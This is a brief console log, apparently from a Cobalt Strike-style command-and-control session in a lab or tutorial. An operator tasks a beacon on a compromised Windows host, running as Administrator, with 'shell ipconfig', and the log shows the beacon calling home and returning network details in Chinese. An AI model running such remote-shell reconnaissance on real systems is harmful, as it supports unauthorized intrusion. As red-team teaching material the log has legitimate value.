 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4810:5f1a:d1aa:30a2%11
IPv4 地址 . . . . . . . . . . . . : 172.16.12.136
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.12.2
隧道适配器 isatap.{4AE2D13B-73DA-450C-B252-1158776184BC}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
[WIN-5M9OFMUC907] Administrator */2524
beacon>